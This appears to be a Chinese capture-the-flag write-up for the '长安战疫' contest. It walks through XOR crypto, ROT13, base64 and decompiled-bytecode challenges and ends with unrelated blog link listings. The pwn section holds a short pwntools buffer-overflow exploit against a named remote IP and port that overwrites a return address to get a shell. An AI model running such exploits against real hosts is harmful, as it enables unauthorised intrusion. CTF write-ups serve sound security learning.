
flag{932b2c0070e4897ea7df0190dbf36ece}
crypto
只会一道怎么说
no_cry_no_can
from Cryptodome.Util.number import *
# from secret import flag, key
flag="cazy{aaaaaa}".encode()
key="bbbbb".encode()
assert len(key) <= 5
assert flag[:5] == b'cazy{'
def can_encrypt(flag, key):
block_len = len(flag) // len(key) + 1
new_key = key * block_len
return bytes([i ^ j for i, j in zip(flag, new_key)])
c = can_encrypt(flag, key)
print(c)
# b'<pH\x86\x1a&"m\xce\x12\x00pm\x97U1uA\xcf\x0c:NP\xcf\x18~l'
很简单的加密
flag前面五位固定cazy{
key最多五位 flag和key逐位异或
所以先拿cazy{异或拿key
再返回来异或拿flag
from Cryptodome.Util.number import *
d = b'<pH\x86\x1a&"m\xce\x12\x00pm\x97U1uA\xcf\x0c:NP\xcf\x18~l'
for index in range(len(d)):
print(hex((d[index] ^ b"cazy{"[index % 5])),end=",")
#拿走前五位
for index in range(len(d)):
print(chr(d[index] ^ b"\x5f\x11\x32\xff\x61"[index % 5]), end="")
cazy{y3_1s_a_h4nds0me_b0y!}
RE!
combat_slogan
解压 拿走main.class ij打开


d="Jr_j11y_s1tug_g0_raq_g0_raq_pnml"
for x in d:
if ord(x)>=ord('a') and ord(x)<=ord('m'):
print(chr(ord(x)+13),end="")
elif ord(x)>=ord('A') and ord(x)<=ord('M'):
print(chr(ord(x)+13),end="")
elif ord(x)>=ord('n') and ord(x)<=ord('z'):
print(chr(ord(x)-13),end="")
elif ord(x)>=ord('N') and ord(x)<=ord('Z'):
print(chr(ord(x)-13),end="")
else:
print(x,end="")
We_w11l_f1ght_t0_end_t0_end_cazy
cute_dog
ida

一眼base64 Zmxh是fla
flag{Ch1na_yyds_cazy}
hellopy
pyc在线反编译'
反编译出来跑不了 手动看得了 交替运行的两个函数 一个^index 一个^后一位
从后往前加密 所以从前往后解密
a = [44, 100, 3, 50, 106, 90, 5, 102, 10, 112]
for index in range(len(a) - 1):
if index % 2:
a[index] = a[index] ^ index
else:
a[index] = a[index] ^ a[index + 1]
print(a)
for x in a:
print(chr(x), end="")
He110_cazp
多异或最后一个 不想改脚本
所以是
He110_cazy
pwn
pwn1
from pwn import *
r = remote('113.201.14.253', 16088)
shell_addr = 0x8048540
buf_addr = int(r.recvuntil(b'\n', drop=True)[2:], 16)
payload = b'a' * (0x38 - 0x4)+ p32(buf_addr + 0x38+4)+ p32(shell_addr)
r.sendline(payload)
r.interactive()
长安战疫Wp的更多相关文章
- 彻底解决WP的TextBox中文字过长显示不出来的问题
文字如果过长的话在TextBox中会显示不完全,这个大家都知道了,后来有人做了ExTextblock增强控件,大部分文字是可以显示出来了,不过,在某些情况下还是会有显示不全的情况. 这个时候一个解决方 ...
- 关于 WP 开发中.xaml 与.xaml.cs 的关系
今天我们先来看一下在WP8.1开发中最长见到的几个文件之间的关系.比较论证,在看这个问题之前我们简单看看.NET平台其他两个不同的框架: Windows Forms 先看看Window Forms中的 ...
- Android,ios,WP三大手机系统对比
从前,我以为.一个手机系统只是一个系统的UI风格,没什么不同的.然而,在我混合使用这三个手机系统之后,才明白,一个手机系统远不只一个UI那么简单,而真的是可以称之为一个“生态”. 首先祭出三台经典设备 ...
- Amazon EC2免费VPS防止超额被扣钱三大方法:流量 硬盘读写 运行时长
Amazon EC2也就是亚马逊云服务免费VPS主机服务,内存是613MB,月流量是30GB,主机空间是30GB,可以免费使用一年,又加上Amazon服务器全球多个节点CDN和本身的名气,早在2010 ...
- 【WP 8.1开发】上下文菜单
在桌面系统中,别说是开发者,相信有资格考得过计算机一级的人都知道什么叫一下文菜单,或者叫右键菜单. 为了让操作更方便,在手机应用程序中,也应当有这样的菜单.上下文菜单之所以有”上下文“之说,是因为通常 ...
- 【WP 8.1开发】如何把自定义字体塞进应用里
或许,系统自带的字体不足以体现应用程序的魅力,对于表现极强的汉字来说,更是如此.这时候,我们就会想,要是能把网上下载的艺术字体塞到应用包中,那岂不美哉?那么,这可以实现吗?答案是Yes的. 接下来,阿 ...
- WP中的语音识别(下):语音指令
除了系统集成的可以用于搜索.启动应用程序等语音命令外,在我们的应用程序内部还能自己定义语音指令,使得我们的APP能与语音操控结合得更加完全. 语音指令是通过一个XML文件来定义的.比如,咱小舅子开了家 ...
- WP与IOS与Android的后台机制相同与不同
简介: 1.Windows Phone与IOS的后台机制是 后台挂起 + 待机 + 通知代理 这样一种模式.也就是说一个程序在后台的时候,处于一种挂起状态,程序不能访问CPU.网络和其他系统资源,除了 ...
- 开发WP版本的大菠萝英雄榜
前言 想当年Team有无数人在玩大菠萝,我被忽悠进来做肉盾,选了蛮子,从1.0开始,经历了103.105.108.2.0.2.1.这个游戏对我最大的帮助是学习了不同的技术,比如XAML.比如xcode ...
随机推荐
- Pytest_Hook函数pytest_addoption(parser):定义自己的命令行参数(14-1)
考虑场景: 我们的自动化用例需要支持在不同测试环境运行,有时候在dev环境运行,有时候在test环境运行: 有时候需要根据某个参数不同的参数值,执行不同的业务逻辑: 上面的场景我们都可以通过" ...
- 初识python: 斐波拉契数(生成器获取)
使用 生成器(yield) 获取斐波拉契数. 代码如下: def fun(n): a,b,c = 0,0,1 while a < n: yield b # b, c = c, b + c 以下 ...
- 关闭SpringBoot logo图标
public static void main(String[] args) {// SpringApplication.run(LicenseApp.class, args); //关闭Spring ...
- systemd学习及使用
什么是systemd? (译)systemd是linux系统的一组基础构件块.它提供了一个系统和服务的管理,它以PID 1 的形式运行并启动系统的其余部分.systemd 使用积极的并行化功能,使用s ...
- 移动Web开发实践——解决position:fixed自适应BUG
在移动web中使用position:fixed,会踩到很多坑,在我之前的一篇文章<移动端web页面使用position:fixed问题总结>中已经总结了很多bug,但是在后续的开发中有关f ...
- 【分享】thanos receiver的grafana报表配置
具体的部署是:用prometheus抓取thanos receiver的10909端口,然后grafana再请求这个prometheus 具体的JSON配置请见最后 本文的一些监控配置,参考了这篇文章 ...
- 【一个idea】YesSql,一种在经典nosql数据库redis上实现SQL引擎的方案(我就要开历史的倒车)
公众号链接 最高级的红酒,一定要掺上雪碧才好喝. 基于这样的品味,我设计出了一套在经典nosql数据库redis上实现SQL引擎的方法.既然redis号称nosql,而我偏要把SQL加到redis上, ...
- vue中$nextTick的使用
转载 https://www.jb51.net/article/154823.htm ,写的通俗易懂 在这里我有一个疑问,因为在vue中mounted里面执行后,dom节点是挂载上去了的,所以视图上 ...
- gin框架中设置信任代理IP并获取远程客户端IP
package main import ( "fmt" "github.com/gin-gonic/gin" ) func main() { gin.SetMo ...
- Nginx代理常用参数
目录 一:Nginx代理常用参数 1.添加发往后端服务器的请求头信息 二:参数案例 1.lb01配置文件 2.web01 web02 web服务器 3.测试 4.重启 5.DNS域名解析 6.网址测试 ...
